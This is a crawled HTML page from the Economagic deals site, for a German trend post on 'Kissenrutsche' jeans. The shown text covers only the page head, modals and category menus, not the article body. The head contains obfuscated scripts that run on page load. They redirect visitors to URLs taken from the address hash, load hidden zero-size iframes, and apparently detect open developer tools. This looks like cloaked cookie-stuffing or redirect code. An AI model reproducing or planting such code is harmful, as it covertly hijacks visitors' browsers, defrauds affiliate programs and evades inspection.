

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments
body_size: 30058
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Es ist TREND: Kissenrutsche</title>
	<meta name="description" content="DER NEUE BODEN DES MOMENTS" />
	
	<meta name="subject" content="Es ist TREND: Kissenrutsche" />
	<meta name="classification" content="Es ist TREND: Kissenrutsche" />
	
	<meta name="revised" content="2026-01-21T14:50:37Z" />
	<meta property="article:published_time" content="2026-01-21T14:50:37Z" />
	<meta property="article:modified_time" content="2026-01-21T14:50:37Z" />
	<meta property="og:updated_time" content="2026-01-21T14:50:37Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Es ist TREND: Kissenrutsche" />
	  <meta property="og:description"   content="DER NEUE BODEN DES MOMENTS" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202110232011280275000000000000_SLIDE_FASHIONDECODER.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="DER NEUE BODEN DES MOMENTS" />
	  <meta name="twitter:title" content="Es ist TREND: Kissenrutsche" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202110232011280275000000000000_SLIDE_FASHIONDECODER.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments",
  "headline": "Es ist TREND: Kissenrutsche",
  "image": "https://cdn.dealsfor.life/GG202110232011280275000000000000_SLIDE_FASHIONDECODER.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments",
  "dateCreated": "2021-10-23T14:10:26Z",
  "datePublished": "2021-10-23T14:10:26Z",
  "dateModified": "2026-01-21T14:50:37Z",
  "author": {
    "@type": "Person",
    "name": "Joana Dalla Roza",
    "image": "https://cdn.dealsfor.life/0cc07ddb9b54492cbbd929ff9dff9136_1.png"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" hausschuhwolke"," Hausschuhwolke","kissenrutsche","Kissenrutsche"," jeans"," socke"," Jeans"," Socke"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211450370795000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601211450370795000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
